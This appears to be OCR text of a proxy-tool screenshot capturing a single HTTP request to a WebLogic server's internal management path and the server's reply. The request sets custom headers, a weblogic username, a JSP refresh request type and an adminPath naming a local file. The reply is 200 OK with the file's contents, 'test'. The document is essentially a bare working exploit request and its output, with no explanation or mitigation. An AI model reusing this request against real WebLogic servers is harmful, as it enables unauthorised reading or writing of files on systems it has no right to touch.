 Request
Raw Headers Hex
GET /bea_wls_management_internal2/
HTTP/1.1
Host: 192.168.0.103:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language:
zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Connection: close
username:weblogic
password:
wl_request_type:wl_jsp_refresh_request
adminPath:E:\web\1.txt
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sat, 28 Nov 2020 03:30:38 GMT
Content-Length: 4
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
test
阿乐你好